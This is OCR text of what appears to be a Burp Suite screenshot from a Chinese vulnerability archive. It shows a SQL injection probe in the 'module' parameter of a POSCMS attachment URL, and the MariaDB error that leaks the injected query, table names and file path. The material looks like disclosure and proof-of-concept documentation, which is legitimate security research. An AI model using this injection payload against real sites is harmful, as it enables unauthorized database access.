 Request
Raw Params Headers Hex
GET /index.php?s=member&c=account&m=attachment&module=photo"+and+1=1&ext= HTTP/1.1
Host: 10.10.10.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Referer:
http://10.10.10.129/index.php?s=member&c=account&m=attachment&module=book&ext=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin; login_experience_1=1; login_score_1=1;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=mmvq32b37r5udqiqn02cj382me01g1kf;
member_online_time=1554521762; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
Response
Raw Headers Hex HTML Render
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '%"' at line 1
SELECT count(*) as total FROM `dr_attachment` AS `a`,`dr_attachment_3` AS `b`
WHERE (`a`.`id`=`b`.`id` AND `a`.`siteid`=1 AND `a`.`uid`=3) AND `b`.`related` LIKE
"dr_1_photo" and 1=1-%"
Filename: /var/www/html/POSCMS/diy/dayrui/models/Attachment_model.php
Line Number: 40
先知社区
零组资料文库